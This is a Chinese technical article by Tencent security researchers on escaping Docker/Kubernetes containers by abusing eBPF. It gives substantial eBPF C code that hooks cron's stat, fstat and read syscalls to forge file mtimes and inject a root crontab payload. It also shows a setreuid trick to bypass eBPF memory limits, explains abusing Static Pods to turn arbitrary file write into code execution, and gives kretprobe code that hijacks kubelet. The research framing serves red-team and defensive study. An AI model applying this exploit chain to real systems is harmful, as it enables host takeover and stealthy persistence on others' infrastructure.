
作者: pass、neargle @騰訊安全平臺部
原文鏈接:https://mp.weixin.qq.com/s/Psqy3X3VdUPga7f2cnct1g
本次KCon 2021黑客大會中也有關于容器逃逸的議題,詳情請查看:
http://www.bjnorthway.com/1748/#container-escape-in-2021
前言
容器安全是一個龐大且牽涉極廣的話題,而容器的安全隔離往往是一套縱深防御的體系,牽扯到AppArmor、Namespace、Capabilities、Cgroup、Seccomp等多項內核技術和特性,但安全卻是一處薄弱則全盤皆輸的局面,一個新的內核特性可能就會讓看似無懈可擊的防線存在突破口。隨著云原生技術的快速發展,越來越多的容器運行時組件在新版本中會默認配置AppArmor策略,原本我們在《紅藍對抗中的云原生漏洞挖掘及利用實錄》介紹的多種容器逃逸手法會逐漸失效;因此我們希望能碰撞出一些攻擊手法,進而突破新版本容器環境的安全能力,并使用更契合容器集群的新方式把“任意文件寫”轉化為“遠程代碼執行”,從而提前布防新戰場。
結合騰訊藍軍近幾年在云原生安全上的積累以及我們在WHC2021上分享的關于《多租戶容器集群權限提升的攻防對抗》的議題,本文將著重探討內核特性eBPF對容器安全性的挑戰和云原生攻防場景下的實踐。
使用eBPF的容器逃逸技術
eBPF簡介
eBPF作為傳統BPF的后繼者,自內核3.17版本開始進入Linux內核。它提供了一種無需加載內核模塊也能在內核里執行代碼的功能,方式是在內核中實現了一個虛擬機,用于執行經過安全檢查的字節碼。
eBPF可以應用在安全、跟蹤、性能分析、網絡數據包處理、觀測、監控等不同領域。
eBPF可以使用c語法的子集來編寫,然后使用LLVM編譯出eBPF字節碼。
作為一個較新的內核特性,近些年來有許多利用這項新技術來解決一些安全問題的討論和研究。使用eBPF我們可以使用諸如 kprobe 、 tracepoint 的跟蹤技術,因此在防御的角度,可以用于實現HIDS、各種日志的監控等;而站在攻擊者的角度,eBPF可以任意修改用戶空間的內存,可以掛鉤網絡數據,這提供了很好的捷徑用于編寫 Rootkit ,同時作為一個新的內核特性,也給了漏洞挖掘人員一個新攻擊面。
本文不過多描述eBPF的核心概念、eBPF程序如何編寫,展開講會失去文章的重點,下面給出幾個文章可以幫助讀者快速了解eBPF和入門知識:
- What is eBPF[1]
- BPF and XDP Reference Guide[2]
- The art of writing eBPF programs: a primer.[3]
新的弱點
Docker使用AppArmor來進一步限制容器,保證隔離的安全,其中有一個讓很多逃逸技術失效的限制是禁用了mount(https://github.com/moby/moby/blob/4283e93e6431c5ff6d59aed2104f0942ae40c838/profiles/apparmor/template.go#L44),換言之,即使攻擊者獲取了一個 CAP_SYS_ADMIN 權限的容器,他也很難用一些和file system有關的逃逸手法。那有沒有什么不需要和各種偽文件系統交互的方法呢?有一些,比如如果有 CAP_DAC_READ_SEARCH 權限,那么可以使用系統調用來實現逃逸至宿主機的root file system。從內核4.17版本開始,可以通過perf_event_open來創建kprobe和uprobe,并且tracepoint子系統新增了一個raw_tracepoint類型,該類型也是可以通過簡單的系統調用來使用,結合eBPF的使用,這就給了攻擊者可乘之機。
容器逃逸分析
要想使用eBPF,需要一些權限和掛載偽文件系統,下表展示了eBPF kprobe、tracepoint使用的條件:
| 特性/功能 | 要求 |
|---|---|
| bpf系統調用 | 擁有CAP_SYS_ADMIN; kernel 5.8開始擁有CAP_SYS_ADMIN或者CAP_BPF |
| Unprivileged bpf - "socket filter" like | kernel.unprivileged_bpf_disabled為0或擁有上述權限 |
| perf_event_open系統調用 | 擁有CAP_SYS_ADMIN; kernel 5.8開始擁有CAP_SYS_ADMIN或者CAP_PERFMON |
| kprobe | 需要使用tracefs; kernel 4.17后可用perf_event_open創建 |
| tracepoint | 需要使用tracefs |
| raw_tracepoint | kernel 4.17后通過bpf調用BPF_RAW_TRACEPOINT_OPEN即可 |
eBPF program作為附加在內核特定hook point的應用,在加載eBPF program時,并不會考慮被hook的進程是處于哪個namespace,又處于哪個cgroup,換句話說即使處在容器內,也依舊可以hook容器外的進程。
Linux kernel為eBPF程序提供了一系列固定的函數,這些函數被稱為 BPF-HELPERS ,它們為eBPF程序提供了一定程度上的內核功能,可以使用 man bpf-helpers 來查看有哪些helper。而不同的eBPF program type能調用的helper也不同,關于tracing的helper里比較有意思的是下面幾個:
- bpf_probe_read:安全地從內核空間讀取數據
- bpf_probe_write_user:嘗試以一種安全的方式向用戶態空間寫數據
- bpf_override_return:用于
error injection,可以用于修改kprobe監控的函數返回值
這些helper提供了讀寫整個機器上任意進程用戶態空間的功能,同時提供了內核空間的讀取數據功能,當攻擊者能向內核加載eBPF程序,那么有許多種辦法進行權限提升或者容器逃逸:
- 讀取內核空間里的敏感信息,或者hook關鍵系統調用的返回點,獲取其他進程空間里的敏感信息
- 修改其他高權限進程里的數據,注入shellcode或者改變進程關鍵執行路徑執行自己的命令
- 其他更有想象力的方法...
需要注意的是eBPF無法改變進入Syscall時的參數,但是可以改變用戶態進程空間里的內存數據。
有了上述思路,shellcode暫且不論,有什么進程或服務是linux各個發行版最常見,并且可以拿來執行命令的呢?對,那就是安全和運維的老朋友 cron 了。 cron 作為計劃任務用的linux最常見服務,可以定時執行任務,甚至可以指定用戶,而且由于需要及時更新配置文件,調用相關文件syscall十分頻繁,用eBPF來hook再簡單不過。
cron 其實有許多不同的實現,因此若從藍軍角度來看需要針對不同的cron實現進行分析,這里挑選 vixie-cron (https://github.com/vixie/cron)作為分析對象, vixie-cron 是一個較多linux發行版使用的cron實現,像 debian 、 centos 都是用的這個實現,當然不同發行版也會有一些定制修改,這個在稍后分析中會簡單提及。
vixie-cron分析
vixie-cron 的整體邏輯比較簡單,它有一個主循環,每次等待一段時間后都會執行任務并加載 cron 的一些配置文件,加載相關的配置文件的關鍵函數 load_database 位于https://github.com/vixie/cron/blob/690fc534c7316e2cf6ff16b8e83ba7734b5186d2/database.c#L47。
在正式讀取配置之前,它會先獲取一些文件和目錄的文件信息:
load_database(cron_db *old_db) {
// ...
/* before we start loading any data, do a stat on SPOOL_DIR
* so that if anything changes as of this moment (i.e., before we've
* cached any of the database), we'll see the changes next time.
*/
if (stat(SPOOL_DIR, &statbuf) < OK) {
log_it("CRON", getpid(), "STAT FAILED", SPOOL_DIR);
(void) exit(ERROR_EXIT);
}
// ...SPOOL_DIR 是一個宏,代表了存放crontabs文件的目錄,默認為 tabs ,但在常見的發行版中對有關路徑的宏做了定制,比如下面是debian關于路徑的修改:
-#define CRONDIR "/var/cron"
+#define CRONDIR "/var/spool/cron"
#endif
/* SPOOLDIR is where the crontabs live.
@@ -39,7 +39,7 @@
* newer than they were last time around (or which
* didn't exist last time around...)
*/
-#define SPOOL_DIR "tabs"
+#define SPOOL_DIR "crontabs"因此 SPOOL_DIR 代表的就是我們熟悉的 /var/spool/cron/crontabs 目錄。
然后會獲取系統 crontab 的信息:
if (stat(SYSCRONTAB, &syscron_stat) < OK) // #define SYSCRONTAB "/etc/crontab"
syscron_stat.st_mtim = ts_zero;接下來是兩個判斷,如果判斷通過,則進入處理系統 crontab 的函數:
if (TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))) {
Debug(DLOAD, ("[%ld] spool dir mtime unch, no load needed.\n",
(long)getpid()))
return;
}
// ...
if (!TEQUAL(syscron_stat.st_mtim, ts_zero))
process_crontab("root", NULL, SYSCRONTAB, &syscron_stat,
&new_db, old_db);這兩個判斷比較有意思的地方是當老的配置的 mtime 和新的文件 mtime 不同即可進入處理流程,而新的文件 mtime 是 SPOOL_DIR 和 SYSCRONTAB 中的最大值。
從上述分析可以得出結論,當我們用eBPF程序去attach stat syscall返回的時候,如果能夠修改返回的struct statbuf里的數據,就可以成功讓 vixie-cron立刻去處理/etc/crontab。
最后在 process_crontab 里還有一次判斷:
if (fstat(crontab_fd, statbuf) < OK) {
log_it(fname, getpid(), "FSTAT FAILED", tabname);
goto next_crontab;
}
// ...
if (u != NULL) {
/* if crontab has not changed since we last read it
* in, then we can just use our existing entry.
*/
if (TEQUAL(u->mtim, statbuf->st_mtim)) {
Debug(DLOAD, (" [no change, using old data]"))
unlink_user(old_db, u);
link_user(new_db, u);
goto next_crontab;
}只是這處判斷用的是 fstat 。
eBPF program編寫
內核提供給用戶使用的僅僅是 bpf 系統調用,因此有一系列工具來幫助使用者更方便簡單地編寫和使用eBPF。比較主流的兩個前端是 bcc (https://github.com/iovisor/bcc)和 libbpf (https://github.com/libbpf/libbpf)。考慮到部署的方便性,如果使用bcc,它的大量依賴會影響藍軍實戰中的可用性,所以本文在編寫測試的時候使用的是libbpf,而且libbpf有社區提供的一個“腳手架”:https://github.com/libbpf/libbpf-bootstrap 。使用這個也可以非常方便快捷地開發出自己的eBPF program。
本文修改libbpf-bootstrap中的minimal示例程序來加載自己的eBPF program。接下來就讓我們了解一下整個eBPF程序的完整流程。
#define BPF_NO_PRESERVE_ACCESS_INDEX
#include "vmlinux.h"
#include <bpf/bpf_helpers.h>
#include <bpf/bpf_tracing.h>
// ...libbpf-bootstrap自帶的 vmlinux.h 是通過 bpftool 導出的內核數據結構的定義,這個文件主要是用于實現bpf的 CO-RE ,即編譯一次到處執行,這里只是用到了 vmlinux.h 里帶的內核數據結構的定義。
BPF_NO_PRESERVE_ACCESS_INDEX 實際上是 vmlinux.h 里的一個 BTF 引用開關,如果沒有定義這個宏,那么在eBPF中任意引用了 vmlinux.h 中的數據結構定義都會在clang生成的eBPF object文件里留下記錄,這樣編譯出來的eBPF程序如果在沒有嵌入 BTF 類型信息的內核上是無法加載的,這里為了保證能穩定加載,所以關閉了clang生成 BTF 重定向信息的功能。
本文挑選的是使用 raw_tracepoint 來hook系統調用, raw_tracepoint/sys_enter 用于將eBPF程序attach到進入系統調用時:
// ...
#define TARGET_NAME "cron"
// ...
SEC("raw_tracepoint/sys_enter")
int raw_tp_sys_enter(struct bpf_raw_tracepoint_args *ctx)
{
unsigned long syscall_id = ctx->args[1];
char comm[TASK_COMM_LEN];
bpf_get_current_comm(&comm, sizeof(comm));
// executable is not cron, return
if (memcmp(comm, TARGET_NAME, sizeof(TARGET_NAME)))
return 0;
switch (syscall_id)
{
case 0:
handle_enter_read(ctx);
break;
case 3: // close
handle_enter_close(ctx);
break;
case 4:
handle_enter_stat(ctx);
break;
case 5:
handle_enter_fstat(ctx);
break;
case 257:
handle_enter_openat(ctx);
break;
default:
return 0;
}
}這個eBPF程序比較簡單,判斷進程文件名是否是我們想要的進程文件,這里是 cron ,接下來根據系統調用進入不同的邏輯。
不過光hook進入syscall可不夠,我們需要在syscall返回時馬上修改已經返回至用戶態空間的返回數據,比如說 struct stat buf,因此還要再來一個eBPF程序:
SEC("raw_tracepoint/sys_exit")
int raw_tp_sys_exit(struct bpf_raw_tracepoint_args *ctx)
{
if (cron_pid == 0)
return 0;
int pid = bpf_get_current_pid_tgid() & 0xffffffff;
if (pid != cron_pid)
return 0;
unsigned long id;
struct pt_regs *regs = ctx->args[0];
bpf_probe_read_kernel(&id, sizeof(id), ?s->orig_ax);
switch (id)
{
case 0:
handle_read(ctx);
break;
case 4:
handle_stat();
break;
case 5:
handle_fstat();
break;
case 257:
handle_openat(ctx);
break;
default:
return 0;
}
}這段程序和 sys_enter 的程序大致一樣,只是從文件名換成了pid的判斷,而pid的獲取可以從 sys_enter 的時候獲取到,另外此時已經處于執行完syscall的狀態,因此 AX 寄存器里并不會存放syscall的id,但是 pt_regs 結構有個字段 orig_ax 存放了原始的syscall id,從這可以獲取到。
在編寫具體處理不同系統調用之前,我們需要了解到,eBPF程序是沒有全局變量的,在較新版本的clang和內核上為什么可以使用c的全局變量語法呢,其實libbpf在背后會幫我們轉換成 BPF_MAP_TYPE_ARRAY 類型的map,而eBPF的map是可以在不同eBPF程序間甚至不同進程間共享的。
處理stat系統調用相關代碼:
static __inline int handle_enter_stat(struct bpf_raw_tracepoint_args *ctx)
{
struct pt_regs *regs;
const char *pathname;
char buf[64];
regs = (struct pt_regs *)ctx->args[0];
bpf_probe_read(&pathname, sizeof(pathname), ?s->di);
bpf_probe_read_str(buf, sizeof(buf), pathname);
if (memcmp(buf, CRONTAB, sizeof(CRONTAB)) && memcmp(buf, SPOOL_DIR, sizeof(SPOOL_DIR)))
return 0;
if (cron_pid == 0)
{
cron_pid = bpf_get_current_pid_tgid() & 0xffffffff;
}
memcpy(filename_saved, buf, 64);
bpf_probe_read(&statbuf_ptr, sizeof(statbuf_ptr), ?s->si);
return 0;
}首先判斷讀取的文件是否為 /etc/crontab 或者 crontabs ,這些路徑是cron用于判斷相關配置文件是否被修改了的路徑,隨后會保存pid、filename、用于接受文件信息的用戶態buf指針到全局變量里。
處理stat系統調用返回的代碼:
static __inline int handle_stat()
{
if (statbuf_ptr == 0)
return 0;
bpf_printk("cron %d stat %s\n", cron_pid, filename_saved);
// conditions:
// 1. !TEQUAL(old_db->mtim, TMAX(statbuf.st_mtim, syscron_stat.st_mtim))
// 2. !TEQUAL(syscron_stat.st_mtim, ts_zero)
__kernel_ulong_t spool_st_mtime = 0;
__kernel_ulong_t crontab_st_mtime = bpf_get_prandom_u32() % 0xfffff;
if (!memcmp(filename_saved, SPOOL_DIR, sizeof(SPOOL_DIR)))
{
bpf_probe_write_user(&statbuf_ptr->st_mtime, &spool_st_mtime, sizeof(spool_st_mtime));
}
if (!memcmp(filename_saved, CRONTAB, sizeof(CRONTAB)))
{
bpf_probe_write_user(&statbuf_ptr->st_mtime, &crontab_st_mtime, sizeof(crontab_st_mtime));
}
print_stat_result(statbuf_ptr);
statbuf_ptr = 0;
}在stat返回時,我們需要讓上節提到的兩個條件均通過,同時為了保證在eBPF程序detach后, cron 可以立刻更新為正常的配置,這里將 SPOOL_DIR 的 mtime 設為0, CRONTAB 設為一個隨機的較小數值,這樣 cron 記錄的上一次修改時間就會是這個較小的時間,在下一次循環時會馬上更新成原來的配置。
修改 fstat 返回的代碼與 stat 大同小異,只是需要我們先hook openat 的返回處并保存打開的文件描述符的值:
static __inline void handle_openat(struct bpf_raw_tracepoint_args *ctx)
{
if (!memcmp(openat_filename_saved, CRONTAB, sizeof(CRONTAB)))
{
open_fd = ctx->args[1];
bpf_printk("openat: %s, %d\n", openat_filename_saved, open_fd);
openat_filename_saved[0] = '\0';
}
}然后當 fstat 獲取該文件的信息時修改返回值即可。
最后就是在讀取文件信息的時候修改處于進程內存里的返回數據,即hook read 系統調用返回的時候:
static __inline void handle_read(struct bpf_raw_tracepoint_args *ctx)
{
if (read_buf == 0)
return;
ssize_t ret = ctx->args[1];
if (ret <= 0)
{
read_buf = 0;
return;
}
if (ret < sizeof(PAYLOAD))
{
bpf_printk("PAYLOAD too long\n");
read_buf = 0;
return;
}
bpf_probe_write_user(read_buf, PAYLOAD, sizeof(PAYLOAD));
read_buf = 0;
}這里的payload就是任意的符合cron語法的規則,例如 * * * * * root /bin/bash -c 'date > /tmp/pwned' # ,由于 vixie-cron 命令不支持多行,所以僅需在最后加個注釋符 # 即可保證后面的命令被注釋掉,時間選擇每分鐘都會觸發,由于上面 stat 返回的是較小 mtime ,停止eBPF程序后也可以馬上恢復成原來的cron規則。
編譯后在擁有 CAP_SYS_ADMIN 權限其他配置默認的root用戶容器內運行一下,:
同時運行 journalctl -f -u cron 觀察一下 cron 輸出的日志:
命令成功執行:
RLIMIT限制繞過
Linux kernel為了保證eBPF程序的安全性,在加載的時候添加了許多限制,包括指令長度、不能有循環、tail call嵌套有上限等等,還有資源上的限制,在kernel 5.11之前,kernel限制eBPF程序的內存占用使用的上限是 RLIMIT_MEMLOCK 的值,這個值可能會非常小,比如在docker容器內默認為 64KB ,并且內核在計算eBPF程序內存使用量的時候是 per-user 模式,并非是每個進程單獨計算,而是跟隨 fork 來計算某個用戶使用的總量。容器新啟動的時候默認是root用戶并且處于 initial user namespace ,而且宿主機的root用戶往往會先占用一部分的影響 memlock 的內存,這樣就會導致eBPF程序在容器內因為rlimit限制無法成功加載。
讓我們來簡要分析一下內核是如何計算eBPF占用內存的:
// https://elixir.bootlin.com/linux/v5.10.74/source/kernel/bpf/syscall.c#L1631
int __bpf_prog_charge(struct user_struct *user, u32 pages)
{
unsigned long memlock_limit = rlimit(RLIMIT_MEMLOCK) >> PAGE_SHIFT;
unsigned long user_bufs;
if (user) {
user_bufs = atomic_long_add_return(pages, &user->locked_vm);
if (user_bufs > memlock_limit) {
atomic_long_sub(pages, &user->locked_vm);
return -EPERM;
}
}
return 0;
}
void __bpf_prog_uncharge(struct user_struct *user, u32 pages)
{
if (user)
atomic_long_sub(pages, &user->locked_vm);
}加載和卸載eBPF程序時使用上面兩個函數進行內存消費的計算,可以看到,計算占用內存的字段是位于 user_struct 的 locked_vm 字段,而 user_struct 實際上內核代表用戶credential結構 struct cred 的user字段:
struct cred {
//...
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
/* RCU deletion */
union {
int non_rcu; /* Can we skip RCU deletion? */
struct rcu_head rcu; /* RCU deletion hook */
};
} __randomize_layout;linux在創建新進程時,僅會簡單的調用 copy_creds (https://elixir.bootlin.com/linux/v5.10.75/source/kernel/fork.c#L1981),而 copy_creds 會調用 prepare_creds ,這個函數僅僅是給原來的 struct user_struct 添加了一個引用計數,并沒有新分配一個 user_struct ,這樣就實現了對單個用戶的內存占用計算。
static inline struct user_struct *get_uid(struct user_struct *u)
{
refcount_inc(&u->__count);
return u;
}
struct cred *prepare_creds(void)
{
struct task_struct *task = current;
const struct cred *old;
struct cred *new;
// ...
old = task->cred;
memcpy(new, old, sizeof(struct cred));
// ...
get_uid(new->user);
// ...
}上面說到,eBPF限制內存使用是 per-user 的,那么如果我們創建一個不同的user呢?進程的cred如果屬于一個新的user,那么就會新建一個新的 user_struct ,此時 locked_vm 的值就會初始化為0。
由于內核根據uid來保存 user_struct ,所以創建的user的uid不能為0,不然就會繼續引用原來的root的 user_struct ,并且eBPF需要 CAP_SYS_ADMIN 權限,我們要讓一個普通用戶有這個權限有很多種辦法:
?設置加載eBPF程序文件的File Capabilities,創建新用戶,切換到新用戶執行設置好Cap的文件?在root用戶情況下改變setuid,并且設置SECBIT_KEEP_CAPS securebits?在root用戶情況下僅改變real uid
這里介紹第三種辦法,因為實現起來是最簡單的辦法。
我們簡要看下 setreuid 系統調用在什么情況下會改變 user_struct :
// https://elixir.bootlin.com/linux/v5.10.75/source/kernel/sys.c#L502
long __sys_setreuid(uid_t ruid, uid_t euid)
{
// ...
kruid = make_kuid(ns, ruid);
// ...
if (ruid != (uid_t) -1) {
new->uid = kruid;
if (!uid_eq(old->uid, kruid) &&
!uid_eq(old->euid, kruid) &&
!ns_capable_setid(old->user_ns, CAP_SETUID))
goto error;
}
// ...
if (!uid_eq(new->uid, old->uid)) {
retval = set_user(new);
if (retval < 0)
goto error;
}
// ...
}當設置的ruid不等于之前的ruid就會設置新的 user_struct ,而由于沒有設置其他的id比如 euid ,capabilities也不會被清空,參考capabilities manual:
If one or more of the real, effective or saved set user IDs was previously 0, and as a result of the UID changes all of these IDs have a nonzero value, then all capabilities are cleared from the permitted, effective, and ambient capability sets.
翻譯過來就是當ruid、euid、suid至少有一個為0,這些id都變成非0值時,會將permitted、effective、ambient集清空。
那么c語言的實現就很簡單了:
int ret;
if ((ret=setreuid(65535, -1)) != 0)
{
printf("setreuid failed: %d\n", ret);
return 0;
}在加載eBPF程序之前在用戶態代碼前加上這些代碼就能繞過限制了。
從內核5.11開始,計算eBPF內存占用使用的是 cgroup 來計算,一般來說內存限制會變得很寬松,就不會遇到這種問題。
AFW 到 RCE 新方法
控制服務器程序的配置、腳本等文件的內容進行任意代碼執行是滲透和漏洞挖掘中常用的手法,從“任意文件寫”提升到“任意代碼執行”的利用手段也層出不窮,上述我們針對業界最常用到的計劃任務組件 Cron 進行利用,實現了從容器到母機的任意代碼執行(逃逸)。如果從上文讀到這里,讀者也能意識到,在容器場景里“寫文件”的方式和方法將更加靈活,也因此,歷史上我們常遇到的“crontab明明寫進去了,但是shell一直不來”的這類情況也會更加普遍。而且,容器和Kubernetes安全的最佳實踐建議我們應該減少節點和容器內的非必要組件,容器節點會嘗試不再安裝和運行 Cron 進程,最終母機節點里僅運行 kubelet 進程的情況是最理想的。種種現狀,促使我們重新分析了 Cron 的現有實現,也開始思考云原生時代任意文件寫的利用是否有新的TIPS。
Cron 的局限性
不同的 Cron 實現
最直觀的問題就是:在漏洞利用的時候,我們不清楚目標服務器的 Cron 是哪一個實現。除了上述提到的 vixie-cron (https://github.com/vixie/cron),還有兩種 Cron 的實現是非常普遍的:
1.busybox-cron (https://git.busybox.net/busybox/tree/?h=1_34_stable)
2.cronie (https://github.com/cronie-crond/cronie)
不同的 cron 實現對漏洞利用的影響主要在于: 1、配置文件的路徑不一致,2、配置文件的格式不一致,3、檢查配置文件更新或監控新配置文件的邏輯有不一致的實現,這些都會影響黑盒或部分白盒場景的漏洞利用的穩定性。
我們把 Linux cron 計劃任務能執行命令的文件簡單分為了四類:
1.* * * * * username command 格式,/etc/crontab,/etc/cron.d/ 等路徑
2.* * * * * command 格式, /var/spool/cron/ 等路徑
3.period-in-days delay-in-minutes job-identifier command 格式,/etc/anacrontab 等路徑
4.可執行腳本文件, /etc/cron.daily/ , /etc/cron.hourly/ , /etc/cron.monthly/ , /etc/cron.weekly/* 等路徑
當然,如果是惡意程序,可能會簡單粗暴的把所有路徑都寫一遍;但是如果是授權的紅藍對抗,如果考慮對抗和業務穩定,暴力利用顯然是不現實的;更加值得注意的是,大部分情況我們挖掘到的任意文件寫在利用時存在局限,例如無法對文件進行內容上的追加、無法設置文件的可執行權限、無法覆蓋現有文件等等。
也有即使你暴力寫入了所有配置文件, cron卻沒有進入加載新配置流程的情況,那就要從源碼上看一下 cron 對監控新任務的實現,也就是下文我們要說到的 st_mtime。
對 st_mtime 的依賴
在我們代碼審計的所有 Cron 實現中,無一例外,察覺到文件更新的方式都是對比配置文件路徑的 st_mtime。在操作系統層面,文件夾內任何文件編輯、新增、刪除、修改等操作,操作系統都會更新 st_mtime。如圖:

但是如上文所述中,利用 eBPF 的手法卻不會促使操作系統自動更新目錄的 st_mtime,所以我們需要編寫 eBPF 代碼 attach stat 的 syscall,促使 Cron 進程誤以為 crontab 更新了,進而執行我們新創建的計劃任務。而有更多場景無法做到偽造或更新 st_mtime,例如使用 debugfs命令 進行任意文件寫利用的場景,這是一個極其危險又充滿變數的利用方式,但在容器場景中卻不少見,可以參考 rewrite-cgroup-devices[4] 場景和 lxcfs-rw[5] 場景。

誠然, Cron 實踐中還有每個小時(60分鐘)不檢查 st_mtime 強制更新新任務的實現(代碼如下圖),但包含這個設計的實現目前運用比較廣泛的僅有 busybox-cron,會使EXP變得小眾且不通用;如果你發現原本已經放棄的命令執行利用,吃個飯后Shell居然過來了,可能就是這個原因。
另外一個不依賴于 st_mtime 更新且最快只有每個小時執行一次的文件是上面提到的第四類文件,目錄 /etc/cron.hourly/。因為這類文件使用 run-part 觸發,任務已經寫入了 cron 之中,run-part 會執行目錄下的所有可執行腳本,沒有 st_mtime 限制;但這類文件在寫入時必須賦予可執行權限,不然 run-part 不會執行漏洞利用寫入的腳本。
那有沒有云原生時代下更為通用且更加兼容的利用方法使我們的EXP更加“云原生”呢?
利用 Static Pod
利用 Static Pod 是我們在容器逃逸和遠程代碼執行場景找到的解決方案,他是 Kubernetes 里的一種特殊的 Pod,由節點上 kubelet 進行管理。在漏洞利用上有以下幾點明顯的優勢:
1、 僅依賴于 kubelet
Static Pod 僅依賴 kubelet,即使 K8s 的其他組件都奔潰掉線,刪除 apiserver,也不影響 Static Pod 的使用。在 Kubernetes 已經是云原生技術事實標準的現在,kubelet 幾乎運行與每個容器母機節點之上。
2、 配置目錄固定
Static Pod 配置文件寫入路徑由 kubelet config 的 staticPodPath 配置項管理,默認為 /etc/kubernetes/manifests 或 /etc/kubelet.d/,一般情況不做更改。
3、 執行間隔比 Cron 更短
通過查看 Kubernetes 的源碼,我們可以發現 kubelet 會每 20 秒監控新的 POD 配置文件并運行或更新對應的 POD;由 c.FileCheckFrequency.Duration = 20 * time.Second 控制,雖然 Cron 的每分鐘執行已經算是非常及時,但 Static Pod 顯然可以讓等待 shell 的時間更短暫,對比 /etc/cron.daily/ , /etc/cron.hourly/ , /etc/cron.monthly/ , /etc/cron.weekly/ 等目錄就更不用說了。
另外,Cron 的分鐘級任務也會遇到重復多次執行的問題,增加多余的動作更容易觸發 IDS 和 IPS,而 Static Pod 若執行成功就不再調用,保持執行狀態,僅在程序奔潰或關閉時可自動重啟
4、 進程配置更靈活
Static Pod 支持 Kubernetes POD 的所有配置,等于可以運行任意配置的容器。不僅可以配置特權容器和 HostPID 使用 nscenter 直接獲取容器母機權限;更可以配置不同 namespace、capabilities、cgroup、apparmor、seccomp 用于特殊的需求。
靈活的進程參數和POD配置使得 Static Pod 有更多方法對抗 IDS 和 IPS,因此也延生了很多新的對抗手法,這里就不再做過多介紹。
5、 檢測新文件或文件變化的邏輯更通用
最重要的是,Static Pod 不依賴于 st_mtime 邏輯,也無需設置可執行權限,新文件檢測邏輯更加通用。
func (s *sourceFile) extractFromDir(name string) ([]*v1.Pod, error) {
dirents, err := filepath.Glob(filepath.Join(name, "[^.]*"))
if err != nil {
return nil, fmt.Errorf("glob failed: %v", err)
}
pods := make([]*v1.Pod, 0, len(dirents))而文件更新檢測是基于 kubelet 維護的 POD Hash 表進行的,配置的更新可以很及時和確切的對 POD 容器進行重建。Static Pod 甚至包含穩定完善的奔潰重啟機制,由 kubelet 維護,屬于 kubelet 的默認行為無需新加配置。操作系統層的痕跡清理只需刪除 Static Pod YAML 文件即可,kubelet 會自動移除關閉運行的惡意容器。同時,對于不了解 Static Pod 的藍隊選手來說,我們需要注意的是,使用 kubectl delete 刪除惡意容器或使用 docker stop 關閉容器都無法完全清除 Static Pod 的惡意進程,kubelet 會守護并重啟該 Pod。
eBPF 劫持 kubelet 進行逃逸
劫持kubelet僅需要hook openat 、 read 、 close 三個系統調用。hook的eBPF代碼和上面hook cron 幾乎一樣,但有以下幾點不同。
bpf_get_current_pid_tgid 獲取的是內核調度線程用的pid,而kubelet是多線程程序,因此需要修改根據pid過濾系統調用為使用tgid來過濾,這里采取簡單辦法,直接根據程序名過濾:
// ...
char comm[TASK_COMM_LEN];
bpf_get_current_comm(&comm, sizeof(comm));
// executable is not kubelet, return
if (memcmp(comm, TARGET_NAME, sizeof(TARGET_NAME)))
return 0;
// ...yaml不支持多行注釋,導致hook read 時,如果原始返回過長,只能將超出我們寫的payload長度的部分覆蓋掉,不過我們可以使用 bpf_override_return 來修改 read 的返回值,因為syscall定義都是可以進行error injection的:
#define __SYSCALL_DEFINEx(x, name, ...) \
// ...
asmlinkage long sys##name(__MAP(x,__SC_DECL,__VA_ARGS__)) \
__attribute__((alias(__stringify(__se_sys##name)))); \
ALLOW_ERROR_INJECTION(sys##name, ERRNO); \
// ...
#endif /* __SYSCALL_DEFINEx */該helper需要內核開啟 CONFIG_BPF_KPROBE_OVERRIDE 選項,并且使用了該helper會導致被hook函數不會真正執行,我們hook read 時需要在第二次 read 時返回0保證,不然kubelet第二次調用 read 時會讀取真正的yaml文件內容。
完整的hook read 返回代碼如下:
SEC("kretprobe/__x64_sys_read")
int kretprobe_sys_read(struct pt_regs *ctx)
{
char comm[TASK_COMM_LEN];
bpf_get_current_comm(&comm, sizeof(comm));
// executable is not kubelet, return
if (memcmp(comm, TARGET_NAME, sizeof(TARGET_NAME)))
return 0;
if (read_buf == 0)
return 0;
if (written)
{
written = 0;
bpf_override_return(ctx, 0);
read_buf = 0;
return 0;
}
bpf_probe_write_user(read_buf, payload, PAYLOAD_LEN);
bpf_override_return(ctx, PAYLOAD_LEN);
read_buf = 0;
written = 1;
return 0;
